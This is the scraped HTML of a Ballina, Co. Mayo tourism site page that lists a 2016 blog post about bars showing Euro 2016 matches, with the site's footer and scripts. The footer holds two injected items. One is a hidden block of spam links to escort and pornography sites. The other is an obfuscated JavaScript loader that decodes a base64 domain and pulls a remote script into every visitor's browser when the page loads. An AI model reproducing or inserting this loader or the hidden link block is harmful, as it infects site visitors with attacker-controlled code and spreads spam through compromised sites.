									<div class="item post-1026 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs tag-coybig tag-ballina tag-euro2016 tag-euros tag-football tag-france tag-ireland" id="post-1026" data-self-cat="blogs ">
				<div class="item-header">
					<a href="https://www.ballina.ie/ballina-bars-euro2016-co-mayo/" class="image-hover">
				<img src="https://www.ballina.ie/wp-content/uploads/2016/06/Euros-2016-e1467076811780-368x233_c.jpg" alt="4 great Ballina Bars to enjoy watching the Euros" />			</a>
					</div>
			<div class="item-content">
									<h4><a href="https://www.ballina.ie/ballina-bars-euro2016-co-mayo/">4 great Ballina Bars to enjoy watching the Euros</a></h4>
					<p>Ireland maybe out of Euro 2016, but we can still enjoy watching the footie and Euro 2016 in one or all of these great Ballina bars, Co Mayo. Each pub</p>
					<span class="article-meta">
													<a href="https://www.ballina.ie/2016/06/" class="article-meta-data">
								<i class="fa fa-clock-o"></i>28th June 2016							</a>
												<a  href="https://www.ballina.ie/author/ballina-tourism/" title="Posts by Ballina Tourism" rel="author" class="article-meta-data"><i class="fa fa-user"></i>Ballina Tourism</a>													<span class="article-meta-data">
								<i class="fa fa-folder-open"></i>
									<a href="https://www.ballina.ie/category/blogs/" rel="category tag">Blogs</a>							</span>
											</span>
															</div>
		</div>									</div>
	</div>
		<!-- BEGIN .pagination -->
	<div class="pagination">
			</div>
								<!-- END .main-content -->
				</div>
									
	<!-- BEGIN #sidebar -->
	<aside id="sidebar" class="ot-scrollnimate" data-animation="fadeInUpSmall">
				
					<div class="sidebar-fixed">
				<div class="widget-1 first widget tz_ad300_widget"><div class="ot-widget-banner"><a href="https://www.ballina.ie/ballina-retains-purple-flag-award/" target="_blank"><img src="https://www.ballina.ie/wp-content/uploads/2019/02/purple-flag-ballina.jpg" alt="Banner"/></a></div></div><div class="widget-2 widget tz_ad300_widget"><div class="ot-widget-banner"><a href="https://www.ballina.ie/ballina-chamber-shop-local-vouchers/" target="_blank"><img src="https://www.ballina.ie/wp-content/uploads/2017/01/ballina-shopping-voucher.jpg" alt="Banner"/></a></div></div><div class="widget-3 last widget widget_text"><div class="title-block"><h2>Youtube</h2></div>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/Nr7LK_VnOO8" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div>			</div>
			
	<!-- END #sidebar -->
	</aside>
				<!-- END .split-block -->
				</div>

				
			<!-- END .wrapper -->
			</div>
			
		<!-- BEGIN .content -->
		</section>


							<!-- BEGIN .footer -->
			<footer class="footer">

				<!-- BEGIN .footer-widgets -->
				<div class="footer-widgets">
				
					<!-- BEGIN .wrapper -->
					<div class="wrapper">

						<div class="footer-widget-wrapper">

							<!-- BEGIN .footer-widget-left -->
							<div class="footer-widget-left">
								<div class="widget-1 first widget widget_text"><div class="title-block"><h2>About Ballina</h2></div>			<div class="textwidget"><p>Situated close to the mouth of Killala Bay, right on the Wild Atlantic Way, Ballina is located just 40 minutes’ drive from Ireland West International Airport and, easily accessible by rail and bus is the perfect base from which to explore the wonderfully unspoilt, undiscovered gems of the North Mayo region.</p>
<div style="display: none">
<a href=”http://www.nekonyann.com/ad_cat/karatay-escort/” rel=”dofollow”>karatay escort</a><br />
<a href=”http://www.malathishri.com/” rel=”dofollow”>malatya escort</a><br />
<a href=”http://www.dockporn.com” rel=”dofollow”>porno izle</a><br />
<a href=”https://www.pornonarod.net/category/konulu-porno/” rel=”dofollow”>konulu porno</a><br />
<a href=”http://xeporno.com” rel=”dofollow”>konulu porno</a><br />
<a href=”http://www.pornoizletx.click/” rel=”dofollow”>rus porno izle</a><br />
<a href=”http://www.porncome.xyz/” rel=”dofollow”>sikiş izle</a><br />
<a href=”http://odporny.com/” rel=”dofollow”>liseli porno</a><br />
<a href=”http://www.haftaninhikayesi.com/” rel=”dofollow”>porno hikayeleri</a><br />
<a href=”http://www.pishikaye.com/” rel=”dofollow”>sex hikayeleri</a><br />
<a href=”http://moldovarentacar.info/” rel=”dofollow”>rent a car chisinau</a><br />
<a href=”http://www.chirieautomobil.com/” rel=”dofollow”>chirie auto chisinau</a><br />
<a href=”http://www.hairstylescook.com/” rel=”dofollow”>Haircut styles</a><br />
<a href=”http://www.elazigmezar.com/” rel=”dofollow”>elazığ escort</a><br />
<a href="http://www.konabbq.com/" title="diyarbakır escort">diyarbakır escort</a><br />
<a href="http://www.erzurumsonnokta.com/" title="erzurum escort">erzurum escort</a><br />
<a href="http://www.xeporno.com" title="porno izle">porno izle</a><br />
<a href="http://www.izmitarcelikservisi.net/kategori/kocaeli-escort/" title="kocaeli escort">kocaeli escort</a><br />
<a href="https://hanasoku.com/konyaescort/meram-escort/" title="meram escort">meram escort</a><br />
<a href="http://itechankara.com/" title="ankara escort">ankara escort</a>
</div>
</div>
		</div>							<!-- END .footer-widget-left -->
							</div>

							<!-- BEGIN .footer-widget-middle -->
							<div class="footer-widget-middle">
										
	<div class="widget-1 first widget widget_ot_contact">					<div class="title-block">
									<h2>Contact</h2>
											</div>
				<div class="ot-about-widget">
				
   			   			<ul class="list-group">
   			   			   				<li><i class="fa fa-location-arrow fa-fw"></i>Pearse Street, Ballina, Co. Mayo</li>
   										<li><i class="fa fa-phone fa-fw"></i>+353 (0) 96 72800</li>
														<li><i class="fa fa-envelope fa-fw"></i><a href="/cdn-cgi/l/email-protection#1431222d7a727b323722202f7675312277787d32372525242f32372d232f3126717d32372524252f" target="_blank">i&#110;f&#111;&#64;b&#97;llina&#46;&#105;&#101;</a></li>									</ul>
			
		</div>
	</div>    							<!-- END .footer-widget-middle -->
							</div>

							<!-- BEGIN .footer-widget-right -->
							<div class="footer-widget-right">
								<div class="widget-1 first widget sfsi_plus"><div class="title-block"><h2>STAY CONNECTED WITH BALLINA</h2></div>			<div class="sfsi_plus_widget" data-position="widget">
				<div id='sfsi_plus_wDiv'></div>
						<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.addEventListener('sfsi_plus_functions_loaded', function() {
				if (typeof sfsi_plus_widget_set == 'function') {
					sfsi_plus_widget_set();
				}
			})
		</script>
		<div class="sfsiplus_norm_row sfsi_plus_wDiv"  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class=' sficn1' data-effect='scale' target='_blank'  href='https://www.facebook.com/Ballina.CoMayo/?fref=ts'  style='width:40px; height:40px;opacity:1;background:#336699;' ><img alt='Facebook' title='Facebook' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/flat/flat_fb.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_facebook' data-effect='scale'  /></a><div class="sfsi_plus_tool_tip_2 sfsi_plus_fb_tool_bdr sfsi_plus_Tlleft sfsiplusid_facebook" style="display:block;width:62px;opacity:0;z-index:-1;"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_plus_inside"><div  class='icon2'><div class="fb-like" data-width="180" data-show-faces="false" data-href="https://www.ballina.ie/tag/france/" data-layout="button" data-action="like" data-share="false" ></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.ballina.ie%2Ftag%2Ffrance' style='display:inline-block;'> <img class='sfsi_wicon'  data-pin-nopin='true' width='auto' height='auto' alt='fb-share-icon' title='Facebook Share' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/images/share_icons/fb_icons/en_US.svg''  /></a></div></div></div></div></div><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class=' sficn1' data-effect='scale' target='_blank'  href='https://twitter.com/ChamberBallina'  style='width:40px; height:40px;opacity:1;background:#00ACEC;' ><img alt='Twitter' title='Twitter' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/flat/flat_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_twitter' data-effect='scale'  /></a><div class="sfsi_plus_tool_tip_2 sfsi_plus_twt_tool_bdr sfsi_plus_Tlleft sfsiplusid_twitter" style="display:block;width:59px;opacity:0;z-index:-1;"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_plus_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name https://www.ballina.ie/tag/france'style='display:inline-block' >
							<img nopin=nopin width='auto' class='sfsi_plus_wicon' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class=' sficn1' data-effect='scale' target='_blank'  href='https://www.instagram.com/ballinacomayo/'  style='width:40px; height:40px;opacity:1;background:radial-gradient(circle farthest-corner at 35% 90%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, rgba(0, 0, 0, 0)), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%);' ><img alt='Houzz' title='Houzz' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/flat/flat_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_instagram' data-effect='scale'  /></a></div></div><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class=' sficn1' data-effect='scale' target='_blank'  href='https://www.instagram.com/Ballinachamber'  style='width:40px; height:40px;opacity:1;background:#7BC043;' ><img alt='Houzz' title='Houzz' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/flat/flat_houzz.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_houzz' data-effect='scale'  /></a></div></div><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class=' sficn1' data-effect='scale' target='_blank'  href='https://www.linkedin.com/in/ballina-chamber-of-commerce-aa93b9112/'  style='width:40px; height:40px;opacity:1;background:#0877B5;' ><img alt='LINKEDIN' title='LINKEDIN' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/flat/flat_linkedin.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_linkedin' data-effect='scale'  /></a></div></div></div ><div id="sfsi_holder" class="sfsi_plus_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script></script>				<div style="clear: both;"></div>
			</div>
		</div><div class="widget-2 widget widget_text"><div class="title-block"><h2>Make A Payment</h2></div>			<div class="textwidget"><p><a href="https://www.ballina.ie/catch-all-payment/">Make a payment by Credit/Debit card</a></p>
</div>
		</div><div class="widget_text widget-3 last widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>							<!-- END .footer-widget-right -->
							</div>

						</div>
						
					<!-- END .wrapper -->
					</div>

				<!-- END .footer-widgets -->
				</div>

				<!-- BEGIN .footer-copy -->
				<div class="footer-copy">
				
					<!-- BEGIN .wrapper -->
					<div class="wrapper">
					<ul class="right" rel="Footer Menu"><li id="menu-item-6086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6086"><a href="https://www.ballina.ie/cart/">Cart</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3439"><a href="https://www.ballina.ie/ballina-tourist/">Ballina Tourist</a></li>
<li id="menu-item-3440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3440"><a href="https://www.ballina.ie/events/">Events</a></li>
<li id="menu-item-3443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3443"><a href="http://directory.ballina.ie">Directory</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3444"><a href="https://www.ballina.ie/about-ballina/">About Ballina</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3449"><a href="https://www.ballina.ie/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3450"><a href="https://www.ballina.ie/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-3453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3453"><a href="https://www.ballina.ie/user-data-preference/">User Data Preference</a></li>
</ul>						<p>&copy; 2024 Copyright <b>Ballina.ie</b>. All Rights reserved. <br><a href="https://www.darkblue.ie" target="_blank">Website designed by <img src="https://www.ballina.ie/wp-content/uploads/2019/04/web-design-mayo-sligo-ireland-darkblue-ballina-14-1.png" style="width: 16px; height: 16px;" /> Darkblue Design, Mayo, Ireland.</a></strong>
</p>
						
					<!-- END .wrapper -->
					</div>

				<!-- END .footer-copy -->
				</div>
				

			<!-- END .footer -->
<div id="footerf">
<a href="//www.ballina.ie/visit-ballina/"><img src="//www.ballina.ie/wp-content/uploads/2017/01/ballina.jpg" alt="" width="90" height="65" /></a>
<a href="//www.ballina.ie/ballina-purple-flag/"><img src="//www.ballina.ie/wp-content/uploads/2017/01/purple-flag.jpg" alt="" width="90" height="65" /></a>
<a href="//www.ballina.ie/ballina-chamber-of-commerce-ireland/"><img src="//www.ballina.ie/wp-content/uploads/2018/05/Ballina-Chamber-Logo-Transparent-RGB.png" alt="" width="150" height="65" /></a>
<a href="//www.mayococo.ie/en/" target="_blank"><img src="//www.ballina.ie/wp-content/uploads/2017/01/mayo-co-co.jpg" alt="" width="90" height="65" /></a>
<a href="https://www.wildatlanticway.com/home" target="_blank"><img src="//www.ballina.ie/wp-content/uploads/2017/01/wild-atlantic-way.jpg" alt="" width="90" height="65" /></a>
<a href="http://www.northmayo.ie/" target="_blank"><img src="//www.ballina.ie/wp-content/uploads/2017/01/mayo-north.jpg" alt="" width="90" height="65" /></a>
<a href="http://ballinasalmonfestival.ie/" target="_blank"><img src="//www.ballina.ie/wp-content/uploads/2018/05/Salmon_Festival_2017_logo.png" alt="" width="100" height="65" /></a>
<a href="//www.ballina.ie/?p=3337" target="_blank"><img src="//www.ballina.ie/wp-content/uploads/2018/05/logo_orangeblue_tagline_web.png" alt="" width="160" height="65" /></a>
<div>
			</footer>
			



		<!-- END .boxed -->
		</div>

		<div class="lightbox">
			<div class="lightcontent-loading">
				<a href="#" onclick="javascript:lightboxclose();" class="light-close"><i class="fa fa-times"></i>Close Window</a>
				<div class="loading-box">
					<h3>Loading, Please Wait!</h3>
					<span>This may take a second or two.</span>
					<span class="loading-image"><img src="https://www.ballina.ie/wp-content/themes/multimag-theme/images/loading.gif" title="Loading, Please Wait!" alt="Loading, Please Wait!" /></span>
				</div>
			</div>
			<div class="lightcontent"></div>
		</div>

		<script type="text/javascript">
			jQuery(".ot-slider").owlCarousel({
				items : 1,
								autoplay : true,
				nav : true,
				lazyload : false,
				dots : false,
				margin : 15
			});


			jQuery(".related-articles-inherit").owlCarousel({
				items : 4,
				autoplay : true,
				loop: true,
				nav : false,
				lazyload : false,
				dots : true,
				margin : 16,
				responsive:{
				      0:{
				       items: 1,
				       nav: true
				      },
				      400:{
				       items: 2,
				       nav: false
				      },
				      700:{
				       items: 4,
				       nav: true,
				       loop: false
				      }
				}
			});
		</script>




			<!--facebook like and share js -->
		<div id="fb-root"></div>

		<script>
			(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s);
				js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		</script>
	<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>


  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<!--[if lte IE 9]><script src="https://www.ballina.ie/wp-content/themes/multimag-theme/js/ie-fix.js.js"></script><![endif]-->	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"2ef4952eb3","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.ballina.ie\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.6.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var data = {"plugin_public_dir_url":"https:\/\/www.ballina.ie\/wp-content\/plugins\/santapress\/public\/","ajaxurl":"https:\/\/www.ballina.ie\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/santapress/public/js/santapress-public-all.min.js?ver=1.6.2'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=5.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https:\/\/www.ballina.ie\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.ballina.ie\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/www.ballina.ie\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"https:\/\/www.ballina.ie\/wp-admin\/","plugin_dir_url":"https:\/\/www.ballina.ie\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/www.ballina.ie\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.6.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.ballina.ie\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.0.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0ecc18dc465f744348cab8a7746f8ae3","fragment_name":"wc_fragments_0ecc18dc465f744348cab8a7746f8ae3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.0.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/admin/jquery.c00kie.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/theme-scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/iscroll.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/modernizr.custom.50878.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/dat-menu.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/lightbox.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/jquery.event.move.js?ver=1.3.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/jquery.event.swipe.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/ot_gallery.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/scripts.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/multimag.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.ballina.ie\/wp-admin\/admin-ajax.php","post_id":"1026","plugin_dir":"https:\/\/www.ballina.ie\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.12.8'></script>
<script type='text/javascript'>
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.ballina.ie/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Ballina.ie"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie Policy">
      <span class="gdpr-nav-tab-title">Cookie Policy</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
